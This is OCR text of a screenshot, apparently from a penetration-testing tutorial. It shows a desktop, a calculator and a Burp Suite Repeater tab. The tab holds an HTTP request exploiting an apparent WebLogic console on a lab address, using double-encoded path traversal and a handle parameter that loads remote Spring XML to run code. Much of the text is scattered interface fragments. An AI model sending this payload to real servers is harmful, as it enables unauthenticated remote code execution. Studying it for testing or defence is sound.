 回收站
Acunetix
Firefox
Microsoft
Edge
startWebL...
- 快捷方式
计算器
标准
MC MR M
%
¹/x
7
4
1
+/− 0 .
计算器
标准
历史
尚无
0
MC MR M+ M- MS
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
+/− 0 . =
Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Exte
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET
/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=Home
Page1&handle=com.bea.core.repackaged.springframework.context.support.Cla
ssPathXmlApplicationContext(%22http://111.xml%22)
HTTP/1.1
Host: 192.168.142.132:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
ADMINCONSOLESESSION=Z5qHw8KmPHvxEZMtJgUNjPmz3dKPppFdsjf-woVeTAeNlKRLa1wM
!-1032407362
Upgrade-Insecure-Requests: 1
? < + >
渗透Xiao白帽
Ready
在这里输入你要搜索的内容